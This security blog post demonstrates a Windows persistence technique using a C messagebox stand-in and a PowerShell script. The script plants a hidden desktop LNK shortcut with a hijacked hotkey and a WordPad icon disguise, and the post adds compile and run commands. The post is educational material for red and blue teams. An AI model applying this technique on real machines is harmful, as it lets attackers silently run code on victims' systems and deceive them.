﷽
Hello, cybersecurity enthusiasts and white hackers!

This post is based on my own research into one of the more interesting malware persistence tricks: via Windows LNK files.
LNK
According to Microsoft, an LNK file serves as a shortcut or “link” in Windows, providing a reference to an original file, folder, or application. For regular users, these files serve a meaningful purpose, facilitating file organization and workspace decluttering. However, from an attacker’s perspective, LNK files take on a different significance. They have been exploited in various documented attacks by APT groups and, to my knowledge, remain a viable option for activities such as phishing, establishing persistence, executing payloads.
Do you know that Windows shortcuts can be registered using a shortcut key in terms of execution? This is the main trick for malware persistence in this case.
practical example
Let’s say we have a “malware”. As usually, meow-meow messagebox application hack.c:
/* hack.c evil app for windows persistence author: @cocomelonc https://cocomelonc.github.io/malware/2023/12/10/malware-pers-23.html */ #include <windows.h> #pragma comment (lib, "user32.lib")
int WINAPI WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nCmdShow) {
MessageBox(NULL, “Meow-meow!”, “=^…^=”, MB_OK);
return 0;
}
And then, just create powershell script for create LNK file with the following properties:
# Define the path for the shortcut on the desktop $shortcutPath = "$([Environment]::GetFolderPath('Desktop'))\Meow.lnk"Create a WScript Shell object
$wshell = New-Object -ComObject Wscript.Shell
Create a shortcut object
$shortcut = $wshell.CreateShortcut($shortcutPath)
Set the icon location for the shortcut
$shortcut.IconLocation = “C:\Program Files\Windows NT\Accessories\wordpad.exe”
Set the target path and arguments for the shortcut
$shortcut.TargetPath = “Z:\2023-12-10-malware-pers-23\hack.exe”
$shortcut.Arguments = “”Set the working directory for the shortcut
$shortcut.WorkingDirectory = “Z:\2023-12-10-malware-pers-23”
Set a hotkey for the shortcut (e.g., CTRL+W)
$shortcut.HotKey = “CTRL+W”
Set a description for the shortcut
$shortcut.Description = “Not malicious, meow-meow malware”
Set the window style for the shortcut (7 = Minimized window)
$shortcut.WindowStyle = 7
Save the shortcut
$shortcut.Save()
Optionally make the link invisible by adding ‘Hidden’ attribute
(Get-Item $shortcutPath).Attributes += ‘Hidden’
As you can see, the logic is pretty simple. We simply create a shortcut on the desktop that has a hotkey specified: CTRL+W. Of course, in real attack scenarios it could be something like CTRL+C, CTRL+V or CTRL+P, etc.
For example, if you create a shortcut for Paint, it does not have any hotkey specified:

Explorer restricts shortcut support to commands beginning with CTRL+ALT. Additional sequences must be set programmatically through COM.
demo
Let’s go to see everything in action. First of all, compile our “malware”:
x86_64-w64-mingw32-g++ -O2 hack.c -o hack.exe -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive

For checking corretness, run it:
.\hack.exe

The just run our powershell script for persistence:
Get-Content pers.ps1 | PowerShell.exe -noprofile -

As a result, Meow LNK file is created successfully.
If we look at its properties, everything is ok:

Finally just run it and try to trigger CTRL+W hotkey:


As you can see, everything worked perfectly as expected! =^..^= :)
This technique is used by APT groups like APT28, APT29, Kimsuky and software like Emotet in the wild. In all honesty, this method is widely employed and widespread due to its extreme convenience in deceiving the victims.
I hope this post spreads awareness to the blue teamers of this interesting technique, and adds a weapon to the red teamers arsenal.
Many thanks to my friend and colleague Anton Kuznetsov, he reminded me of this technique when he presented one of his most amazing talks.
This is a practical case for educational purposes only.
ATT&CK MITRE: T1204.001
APT28
APT29
Kimsuky
Emotet
MSDN: Shell Link (.LNK) Binary File Format
Malware persistence: part 1
source code in github
Thanks for your time happy hacking and good bye!
PS. All drawings and screenshots are mine
Article Link: https://cocomelonc.github.io/persistence/2023/12/10/malware-pers-23.html